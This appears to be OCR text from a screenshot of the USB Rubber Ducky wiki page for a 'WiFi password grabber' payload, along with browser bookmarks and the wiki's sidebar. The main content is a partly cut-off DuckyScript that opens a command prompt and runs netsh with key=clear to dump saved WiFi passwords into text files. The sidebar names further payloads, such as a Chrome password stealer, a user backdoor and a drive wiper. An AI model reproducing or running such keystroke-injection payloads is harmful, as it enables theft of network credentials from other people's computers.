 Duck Toolkit
Payloads · hak5darren/USB
Payload WiFi password gra
King
GitHub, Inc. [US]
https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Payload---WiFi-password-grabber
Apps
xda
Huawei Nexus 6P - ...
Bb
Blackboard Learn
Arellano
Using an FSR | Force...
arodr967 (Alicia Rod...
M:
Connect an Arduino...
Arduino - StateChan...
FIU Career Services ...
»
Other bookmarks
Code;
REM Title: WiFi password grabber
REM Author: Siem
REM Version: 3
REM Description: Saves the SSID, Network type, Authentication and the password to Log.txt an
DELAY 3000
REM --> Minimize all windows
WINDOWS d
REM --> Open cmd
WINDOWS r
DELAY 500
STRING cmd
ENTER
DELAY 1000
REM --> Getting SSID
STRING cd "%USERPROFILE%\Desktop" & for /f "tokens=2 delims=: " %A in ('netsh wlan show inte
ENTER
REM --> Creating A.txt
STRING netsh wlan show profiles %A% key=clear | findstr /c:"Network type" /c:"Authentication
ENTER
REM --> Get network type
STRING for /f "tokens=3 delims=: " %A in ('findstr "Network type" A.txt') do set B=%A
Screen, Gaining Access To CMD
With System Privileges.
Capitals Logo Fun
Downloads
Duckencoder
Duckyscript
Flashing ducky
Hardware
My first payload
Payload OSX Internet Protocol
Slurp
Payload OSX User Backdoor
Payload Android 5.x Lockscreen
Payload Basic Terminal
Commands Ubuntu
Payload batch wiper drive eraser
Payload Chrome Password
Stealer
Show 64 more pages...
Clone this wiki locally
https://github.com/hak5darr
Webinaria
inject.bin
Show all downloads...
Payload WiFi passwor...
Captures
Ps
N
Untitled - Notepad
12:20 PM